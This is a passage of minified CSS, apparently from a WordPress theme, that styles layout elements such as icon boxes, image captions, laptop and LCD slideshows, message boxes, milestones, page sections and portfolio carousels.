.box-detail-wrapper.large-size{margin-left:84px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.x-large-size{margin-left:158px}.mk-box-icon.simple_ultimate-style .top-side{text-align:center}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico{display:block}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.small{margin-bottom:8px}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.medium{margin-bottom:10px}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.large{margin-bottom:12px}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.x-large{margin-bottom:15px}.mk-box-icon.simple_ultimate-style .top-side h4{margin-bottom:22px}.mk-box-icon.simple_ultimate-style .top-side .icon-box-readmore{display:inline-block;float:none}.mk-box-icon.simple_ultimate-style .mk-main-ico.small{font-size:32px;line-height:32px}.mk-box-icon.simple_ultimate-style .mk-main-ico.medium{font-size:48px;line-height:48px}.mk-box-icon.simple_ultimate-style .mk-main-ico.large{font-size:64px;line-height:64px}.mk-box-icon.simple_ultimate-style .mk-main-ico.x-large{font-size:128px;line-height:128px}.mk-box-icon .rounded-circle.left-side .small-size{margin-left:90px!important}.mk-box-icon .rounded-circle.left-side .medium-size{margin-left:120px!important}.mk-box-icon .rounded-circle.top-side .small{margin-bottom:26px!important}.mk-box-icon .rounded-circle.top-side .medium{margin-bottom:34px!important}.mk-box-icon .rounded-circle .mk-main-ico{display:inline-block!important;border-width:1px;border-style:solid;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;text-align:center}.mk-box-icon .rounded-circle .small{width:60px!important;height:60px!important;line-height:60px!important;font-size:24px!important}.mk-box-icon .rounded-circle .medium{height:84px!important;width:84px!important;line-height:84px!important;font-size:32px!important}.mk-box-icon-2{display:block}.mk-box-icon-2 .mk-box-icon-2-icon{border-width:2px!important;border-radius:50%;-webkit-transition:all ease-in .2s;-moz-transition:all ease-in .2s;-ms-transition:all ease-in .2s;-o-transition:all ease-in .2s;transition:all ease-in .2s;display:inline-block}.mk-box-icon-2 .mk-box-icon-2-icon i{display:block;vertical-align:middle;line-height:inherit;text-align:center}.mk-box-icon-2 .mk-box-icon-2-icon.size-16{line-height:50px;height:54px;width:54px}.mk-box-icon-2 .mk-box-icon-2-icon.size-32{line-height:80px;height:84px;width:84px}.mk-box-icon-2 .mk-box-icon-2-icon.size-48{line-height:96px;height:100px;width:100px}.mk-box-icon-2 .mk-box-icon-2-icon.size-64{line-height:126px;height:130px;width:130px}.mk-box-icon-2 .mk-box-icon-2-icon.size-128{line-height:184px;height:190px;width:190px}.mk-box-icon-2 .mk-box-icon-2-image img,.mk-box-icon-2 .mk-box-icon-2-image svg{width:100%}.mk-box-icon-2 .mk-box-icon-2-title{display:block;margin:0}.mk-box-icon-2 .mk-box-icon-2-content{display:block}.mk-box-icon-2.box-align-left{text-align:left}.mk-box-icon-2.box-align-center{text-align:center}.mk-box-icon-2.box-align-center .mk-box-icon-2-icon,.mk-box-icon-2.box-align-center .mk-box-icon-2-image{display:inline-block;margin:0 auto}.mk-box-icon-2.box-align-right{text-align:right}.mk-circle-image{text-align:center}.mk-circle-image .item-holder{display:inline-block;overflow:hidden;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.mk-circle-image .item-holder a{display:inline-block;line-height:4px}.mk-circle-image .item-holder img{width:100%}.mk-image-shortcode{position:relative;line-height:4px}.mk-image-shortcode.align-left{text-align:left}.mk-image-shortcode.align-right{float:right}.mk-image-shortcode.align-center{margin-right:auto;margin-left:auto;text-align:center}.mk-image-shortcode img{position:relative}.mk-image-shortcode.lightbox-enabled:hover img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}.mk-image-shortcode:hover .mk-image-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:90;-khtml-opacity:90;opacity:90;opacity:.9}.mk-image-shortcode:hover .mk-image-shortcode-lightbox{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-image-shortcode.rounded-frame,.mk-image-shortcode.rounded-frame .mk-image-overlay,.mk-image-shortcode.rounded-frame img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-image-shortcode.gray_border-frame .mk-image-inner{border:6px solid rgba(0,0,0,.06)}.mk-image-shortcode.border_shadow-frame .mk-image-inner{border:6px solid #fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.25);-moz-box-shadow:0 0 5px rgba(0,0,0,.25);box-shadow:0 0 5px rgba(0,0,0,.25)}.mk-image-shortcode.shadow_only-frame .mk-image-inner{-webkit-box-shadow:0 0 4px rgba(0,0,0,.25);-moz-box-shadow:0 0 4px rgba(0,0,0,.25);box-shadow:0 0 4px rgba(0,0,0,.25)}.mk-image-shortcode.single_line-frame .mk-image-inner{border:1px solid rgba(0,0,0,.1)}.mk-image-shortcode .mk-image-inner{position:relative;overflow:hidden;margin:0 auto;width:auto}.mk-image-shortcode.inside-image .mk-image-caption{position:absolute;bottom:0;left:0;margin:10px;padding:10px;background-color:#4c4c4c;background-color:rgba(0,0,0,.4);color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-image-shortcode.inside-image .mk-image-caption:hover{background-color:#383838;background-color:rgba(0,0,0,.5)}.mk-image-shortcode.inside-image .mk-image-caption .mk-caption-title{display:block;font-weight:700;font-size:14px;line-height:18px}.mk-image-shortcode.inside-image .mk-image-caption .mk-caption-desc{display:block;margin-top:5px;font-size:12px;line-height:18px}.mk-image-shortcode.outside-image .mk-image-caption{margin:10px 0}.mk-image-shortcode.outside-image .mk-image-caption .mk-caption-title{display:block;font-weight:700;font-size:14px;line-height:18px}.mk-image-shortcode.outside-image .mk-image-caption .mk-caption-desc{display:block;margin-top:5px;font-style:italic;font-size:11px;line-height:18px}.mk-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-image-shortcode-lightbox{position:absolute;top:50%;left:50%;margin:-50px 0 0 -50px;text-align:center;cursor:pointer;color:#fff;width:100px;height:100px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-image-shortcode-lightbox:hover{color:#fff}.mk-image-shortcode-lightbox i{line-height:100px;font-size:48px}@media handheld,only screen and (max-width:480px){.inside-image .mk-image-caption{display:none!important}}@media handheld,only screen and (max-width:767px){.mk-image-shortcode.align-left,.mk-image-shortcode.align-right{margin-right:auto!important;margin-left:auto!important;text-align:center!important}}.mk-imagebox-shortcode{margin-bottom:20px;position:relative}.mk-imagebox-shortcode .swiper-navigation{padding-bottom:14px;clear:both;display:block;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.mk-imagebox-shortcode .swiper-navigation .swiper-arrows{font-size:24px;color:#ccc;color:rgba(128,128,128,.2)}.mk-imagebox-shortcode .swiper-navigation .swiper-arrows:hover{color:rgba(128,128,128,.4)}.mk-imagebox-shortcode .swiper-navigation .mk-swiper-next{float:right}.mk-imagebox-shortcode:hover .swiper-navigation{opacity:1}.mk-imagebox-shortcode.column-style .swiper-slide{float:none}.mk-imagebox-shortcode .imagebox-one-column .mk-imagebox-item,.mk-imagebox-shortcode .slide-style .swiper-slide .mk-imagebox-item{width:100%}.mk-imagebox-shortcode .imagebox-two-column .mk-imagebox-item{width:49.96%}.mk-imagebox-shortcode .imagebox-three-column .mk-imagebox-item{width:33.31%}.mk-imagebox-shortcode .imagebox-four-column .mk-imagebox-item{width:24.96%}.mk-imagebox-shortcode .imagebox-five-column .mk-imagebox-item{width:19.96%}.mk-imagebox-shortcode .imagebox-six-column .mk-imagebox-item{width:16.6%}.mk-imagebox-shortcode .mk-imagebox-video-preview{display:none}@media handheld,only screen and (max-width:1024px){.mk-imagebox-shortcode .mk-imagebox-video-preview{display:block}.mk-imagebox-shortcode .mk-imagebox-video{display:none!important}}@media handheld,only screen and (max-width:960px){.mk-imagebox-shortcode .imagebox-five-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-four-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-six-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-three-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-two-column .mk-imagebox-item{width:50%;margin-bottom:20px}.mk-imagebox-shortcode .imagebox-five-column img,.mk-imagebox-shortcode .imagebox-four-column img,.mk-imagebox-shortcode .imagebox-six-column img,.mk-imagebox-shortcode .imagebox-three-column img,.mk-imagebox-shortcode .imagebox-two-column img{width:100%}}@media handheld,only screen and (max-width:540px){.mk-imagebox-shortcode .mk-imagebox-item{width:100%!important}.mk-imagebox-shortcode .mk-imagebox-item .item-holder{margin:0!important}}.mk-imagebox-shortcode .mk-imagebox-item{float:left}.mk-imagebox-shortcode .mk-imagebox-item .item-holder{position:relative;overflow:hidden}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-image{text-align:center;padding:0}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-image.padding-true{padding:5% 5% 0}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-title{line-height:1.66em;padding:10% 10% 7%;letter-spacing:1px}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-title h5{margin:0;text-align:center}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-text{padding:0 13% 7%}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-text p{text-align:center}.mk-imagebox-shortcode .mk-imagebox-item .mk-video-container{padding-top:0;padding-bottom:91%!important}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-video,.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-video video{display:block;width:100%}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-button a{display:block;font-size:14px;letter-spacing:1px;padding:20px;text-align:center;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.mk-laptop-slideshow-shortcode{margin:0 auto 60px;width:100%;text-align:center}.mk-laptop-slideshow-shortcode.full-laptop .mk-flex-slides,.mk-laptop-slideshow-shortcode.one-half-laptop .mk-flex-slides{margin:0 auto!important}.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a{margin-top:-16px}.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{font-size:32px}.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a{margin-top:-12px}.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{font-size:24px}.mk-laptop-slideshow-shortcode.one-fourth-laptop{margin-bottom:30px!important}.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a{margin-top:-8px}.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{font-size:16px}@media handheld,only screen and (max-width:600px){.mk-laptop-slideshow-shortcode .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode .mk-jupiter-icon-arrow-right:before{font-size:32px!important}}.mk-laptop-slideshow-shortcode:hover .flex-direction-nav a{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-laptop-slideshow-shortcode:hover .flex-prev{left:0}.mk-laptop-slideshow-shortcode:hover .flex-next{right:0}.mk-laptop-slideshow-shortcode .mk-flex-slides{text-align:center}.mk-laptop-slideshow-shortcode .flex-direction-nav a{position:absolute;top:50%;margin-top:-16px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-laptop-slideshow-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#ccc;font-size:48px}.mk-laptop-slideshow-shortcode .flex-direction-nav a:hover i:before{color:#7f7f7f}.mk-laptop-slideshow-shortcode .flex-prev{left:30px}.mk-laptop-slideshow-shortcode .flex-next{right:30px}.mk-laptop-image{position:absolute;top:0;left:0;width:100%}.vc_col-sm-6 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-6 .full-laptop .mk-jupiter-icon-arrow-right:before{font-size:32px!important}.vc_col-sm-3 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .full-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-3 .one-half-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .one-half-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-4 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-4 .full-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-4 .one-half-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-4 .one-half-laptop .mk-jupiter-icon-arrow-right:before{font-size:24px!important}.vc_col-sm-2 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .full-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-2 .one-fourth-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .one-fourth-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-2 .one-half-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .one-half-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-2 .one-third-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .one-third-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-right:before{font-size:16px!important}.mk-lcd-slideshow{margin:0 auto 160px;width:100%;text-align:center}@media handheld,only screen and (max-width:767px){.mk-lcd-slideshow{margin-bottom:100px!important}}@media handheld,only screen and (max-width:600px){.mk-lcd-slideshow{margin-bottom:70px!important}}@media handheld,only screen and (max-width:500px){.mk-lcd-slideshow{margin-bottom:50px!important}}@media handheld,only screen and (max-width:321px){.mk-lcd-slideshow{margin-bottom:10px!important}}.mk-lcd-slideshow:hover .flex-direction-nav a{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-lcd-slideshow:hover .flex-prev{left:60px!important}.mk-lcd-slideshow:hover .flex-next{right:60px!important}.mk-lcd-slideshow .flex-direction-nav a{position:absolute;top:45%;margin-top:-16px;width:40px;height:40px;line-height:40px;text-align:center;background-color:rgba(0,0,0,.4);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-lcd-slideshow .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-lcd-slideshow .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{line-height:inherit;color:#fff;font-size:16px;vertical-align:middle}.mk-lcd-slideshow .flex-prev{left:70px!important}.mk-lcd-slideshow .flex-next{right:70px!important}.mk-lcd-image{position:absolute;top:0;left:0}.vc_col-sm-8 .mk-lcd-slideshow{margin:0 auto 70px}.vc_col-sm-8 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-48px}.vc_col-sm-6 .mk-lcd-slideshow{margin:0 auto 50px}.vc_col-sm-6 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-28px}.vc_col-sm-4 .mk-lcd-slideshow{margin:0 auto 50px}.vc_col-sm-4 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-40px}.vc_col-sm-3 .mk-lcd-slideshow{margin:0 auto 60px}.vc_col-sm-3 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-28px}.vc_col-sm-2 .mk-lcd-slideshow{margin:0 auto 40px}.vc_col-sm-2 .mk-lcd-slideshow .flex-direction-nav a{display:none}.vc_col-sm-6 .vc_col-sm-4 .mk-lcd-slideshow,.vc_col-sm-6 .vc_col-sm-8 .mk-lcd-slideshow{margin:0 auto 40px}.vc_col-sm-6 .vc_col-sm-4 .mk-lcd-slideshow .flex-direction-nav a{display:none}.mk-list-styles.align-left{float:left}.mk-list-styles.align-right{float:right}.mk-list-styles ul{margin:0;padding:0;list-style:none}.mk-list-styles ul li{position:relative;margin:0 0 6px;padding:0 0 0 21px;line-height:24px!important}.mk-list-styles ul li:before{position:absolute;top:2px;left:0;font-size:16px;line-height:24px!important}.mk-message-box{position:relative;display:block;margin-bottom:20px;border-width:1px;border-style:solid;background-position:15px center;background-repeat:no-repeat}.mk-message-box span{display:block;padding:15px 15px 15px 65px;text-align:left}.mk-message-box .box-close-btn{position:absolute;top:0;right:6px}.mk-message-box.mk-comment-message-box{border-color:#ddd;background-color:#eee;background-image:url(../../images/box-comment-icon.png)}.mk-message-box.mk-comment-message-box i{color:#aaa}.mk-message-box.mk-info-message-box{border-color:#afe0ee;background-color:#d1eff8;background-image:url(../../images/box-info-icon.png)}.mk-message-box.mk-info-message-box i{color:#3ea3bc}.mk-message-box.mk-info-message-box .button.wc-forward{background-color:#3ea2c1}.mk-message-box.mk-error-message-box{border-color:#fd8585;background-color:#fac6bf;background-image:url(../../images/box-error-icon.png)}.mk-message-box.mk-error-message-box i{color:#de303a}.mk-message-box.mk-error-message-box .button.wc-forward{background-color:#df3531}.mk-message-box.mk-confirm-message-box{border-color:#72dd9d;background-color:#b8f4d0;background-image:url(../../images/box-confirm-icon.png)}.mk-message-box.mk-confirm-message-box i{color:#20b66e}.mk-message-box.mk-confirm-message-box .button.wc-forward{background-color:#28b863}.mk-message-box.mk-warning-message-box{border-color:#e0c069;background-color:#fbf1c8;background-image:url(../../images/box-warning-icon.png)}.mk-message-box.mk-warning-message-box i{color:#be9a34}.mk-message-box.mk-warning-message-box .button.wc-forward{background-color:#be9c00}.mk-milestone{margin-bottom:20px}.mk-milestone .milestone-number,.mk-milestone .milestone-prefix,.mk-milestone .milestone-suffix{line-height:110%;letter-spacing:2px}.mk-milestone i{line-height:1}.mk-milestone.left-align .milestone-top{float:left}.mk-milestone.left-align i{float:left;margin-right:10px}.mk-milestone.left-align .milestone-text:after{left:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0)}.mk-milestone.center-align{text-align:center}.mk-milestone.center-align .milestone-top{display:block}.mk-milestone.center-align i{display:block;margin-bottom:30px}.mk-milestone.center-align .milestone-text:after{left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);ms-transform:translate(-50%,0)}.mk-milestone.right-align .milestone-top{float:right;text-align:right}.mk-milestone.right-align i{float:right;margin-left:10px}.mk-milestone.right-align .milestone-text:after{right:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0)}.mk-milestone .milestone-text{letter-spacing:1px;line-height:100%;position:relative;margin:16px 0;padding:16px 0}.mk-milestone .milestone-text:after{content:'';display:block;position:absolute;width:20px;height:3px;background:#999;top:0}.mk-milestone.milestone-small i{font-size:32px}.mk-milestone.milestone-small .milestone-number,.mk-milestone.milestone-small .milestone-prefix,.mk-milestone.milestone-small .milestone-suffix{font-size:26px}.mk-milestone.milestone-medium i{font-size:48px}.mk-milestone.milestone-medium .milestone-number,.mk-milestone.milestone-medium .milestone-prefix,.mk-milestone.milestone-medium .milestone-suffix{font-size:40px}.mk-milestone.milestone-large i{font-size:72px}.mk-milestone.milestone-large .milestone-number,.mk-milestone.milestone-large .milestone-prefix,.mk-milestone.milestone-large .milestone-suffix{font-size:50px}.mk-mini-callout{overflow:hidden;margin-bottom:20px;padding:12px 20px;border:1px solid #dbdbdb;background-color:#f6f6f6}.mk-mini-callout p{display:inline;margin-bottom:0}.mk-mini-callout .callout-title{padding-right:6px;color:#333;font-weight:700}.mk-mini-callout a i{padding-left:6px;font-size:14px}.mk-moving-image-shortcode img{width:auto!important;display:inline-block!important}.mk-page-section{position:relative;overflow:hidden}.mk-page-section.drop-top-shadow{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.07);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.07);box-shadow:inset 0 1px 3px rgba(0,0,0,.07)}.mk-page-section .vc_row-fluid{position:relative}.mk-page-section .theme-content{padding:0 20px}.mk-page-section.full-height-true{min-height:300px}.mk-page-section .page-section-fullwidth{margin-left:-15px;margin-right:-15px}.mk-page-section .background-layer{position:absolute;top:0;left:0;height:100%;width:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px)}@media handheld,only screen and (max-width:1024px){.mk-page-section .background-layer{background-attachment:scroll!important;position:absolute!important}}.mk-page-section .background-clipper{position:absolute;top:0;left:0;clip:rect(auto,auto,auto,auto);width:100%;height:100%}.mk-page-section .abb-skip-to-next{z-index:10}.mk-half-layout{width:50%;height:100%;position:absolute;top:0;background-position:center center;background-size:cover;-webkit-background-size:cover}.mk-half-layout.half_left_layout{left:0}.mk-half-layout.half_right_layout{right:0}@media handheld,only screen and (max-width:767px){.mk-half-layout{width:100%;height:500px}}.mk-video-color-mask,.mk-video-mask{position:absolute;top:0;left:0;width:100%;height:100%}.mk-video-color-mask{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-video-mask{background:url(../../images/video-mask.png) center center}.mk-video-preload{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat}.mk-section-video{position:absolute;top:0;left:0;overflow:hidden;width:100%;min-height:100%;z-index:2;-webkit-transform-style:preserve-3d}.mk-section-video .video-social-hosted{display:inline-block;padding:56.25% 0 0;margin:0;width:100%;heigth:0;position:relative}.mk-section-video video{position:absolute;top:0;left:0;min-width:100%;min-height:100%}.mk-section-video iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.mk-section-image{position:absolute;top:0;left:0;overflow:hidden;min-width:100%;min-height:100%;-webkit-transform-style:preserve-3d;background-position:center;background-size:cover}.mk-half-layout-container{position:relative;padding-left:20px;padding-right:20px;width:40%;margin:0 5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mk-half-layout-container.half_left_layout{float:right}.mk-half-layout-container.half_right_layout{float:left}@media handheld,only screen and (max-width:767px){.mk-half-layout-container{width:auto!important;margin:0;padding-top:530px!important;padding-left:20px;padding-right:20px;float:none!important}}.mk-video-section-touch{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1}@media only screen and (min-device-width:320px) and (max-width:1024px){.mk-page-section{background-position:center!important;background-attachment:scroll!important}.mk-section-video{display:none!important}.mk-video-section-touch{display:block!important}}.mk-page-section-loader{background-color:#fff;position:absolute;left:0;right:0;top:0;bottom:0}.mk-page-section-loader .mk-preloader{top:50%}.mk-effect-wrapper{overflow:hidden;position:relative}.mk-page-title-box{text-align:center;display:table;width:100%;height:100%}.mk-page-title-box .mk-effect-bg-layer{position:absolute;height:120%;width:100%;top:-20%;left:0;-webkit-transform:tranzlateZ(0);-moz-transform:tranzlateZ(0);-ms-transform:tranzlateZ(0);-o-transform:tranzlateZ(0);transform:tranzlateZ(0);ms-transform:tranzlateZ(0);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;ms-transform-origin:top center}.mk-page-title-box .mk-effect-bg-layer .mk-effect-gradient-layer{position:absolute;top:1px;left:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:-moz-linear-gradient(top,rgba(255,255,255,0),#fff);background:-ms-linear-gradient(top,rgba(255,255,255,0),#fff);background:-o-linear-gradient(top,rgba(255,255,255,0),#fff);background-color:rgba(255,255,255,0)}.mk-page-title-box .mk-page-title-box-content{display:table-cell;vertical-align:middle;position:relative}.mk-page-title-box .mk-page-title-box-subtitle{margin-bottom:0}.mk-page-title-box .mk-page-title-box-title{letter-spacing:1px;display:inline-block}.mk-page-title-box .mk-page-title-box-title.mk-page-title-box-title--underline{position:relative}.mk-page-title-box .mk-page-title-box-title.mk-page-title-box-title--underline:after{display:block;content:'';position:absolute;bottom:0;left:50%;margin-left:-15px;width:30px;height:3px}.wpb_pinterest_type_horizontal{height:25px}.wpb_pinterest_type_vertical{height:60px}.wpb_pinterest_type_none{height:25px}.wpb_fb_like,.wpb_googleplus,.wpb_pinterest,.wpb_tweetme{display:inline-block}.wpb_content_element{margin-bottom:20px}.mk-portfolio-carousel .mk-fancy-title{margin-right:35px;font-weight:700!important;font-size:14px!important}.mk-portfolio-carousel .mk-fancy-title span{padding-right:5px}.mk-portfolio-carousel .mk-portfolio-view-all{float:right;padding:0 7px;font-size:11px}.mk-portfolio-carousel .flex-viewport ul{margin:0;padding:0;list-style:none}.mk-portfolio-carousel .flex-viewport ul li{position:relative;padding-right:15px;min-height:230px}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-extra-info{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-webkit-transition-delay:.2s;transition-delay:.2s}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-lightbox{left:85px;filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-permalink{right:85px;filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel .flex-direction-nav a{position:absolute;top:-37px}.mk-portfolio-carousel .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-portfolio-carousel .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#aaa}.mk-portfolio-carousel .flex-prev{right:20px}.mk-portfolio-carousel .flex-next{right:0}.mk-portfolio-carousel-thumb{position:relative;overflow:hidden}.portfolio-carousel-overlay{position:absolute;top:0;left:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.portfolio-carousel-lightbox,.portfolio-carousel-permalink{padding:5px;position:absolute;top:40%;width:32px;height:32px;line-height:32px;display:block;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.portfolio-carousel-lightbox i,.portfolio-carousel-permalink i{color:#fff;font-size:32px;line-height:32px;margin-top:-4px}.portfolio-carousel-lightbox{left:65px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.portfolio-carousel-permalink{right:65px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.portfolio-carousel-extra-info{position:relative;margin:-40px auto 0;padding:14px;width:240px;background-color:#222;text-align:center;-webkit-transform:translate(0,6px);-moz-transform:translate(0,6px);-ms-transform:translate(0,6px);-o-transform:translate(0,6px);transform:translate(0,6px);ms-transform:translate(0,6px);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-carousel-title{display:inline-block;color:#fff!important;letter-spacing:1px;font-weight:700;font-size:12px;margin-bottom:8px;line-height:16px!important}.portfolio-carousel-cats{display:block;letter-spacing:1px;font-size:11px;font-style:italic;line-height:16px}.mk-portfolio-carousel-modern .mk-portfolio-modern-image{position:relative}.mk-portfolio-carousel-modern .mk-portfolio-modern-image img{position:relative;max-width:100%;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .modern-post-type-icon,.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .portfolio-categories{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .portfolio-modern-meta{bottom:30px;filter:alpha(opacity=@opacity * 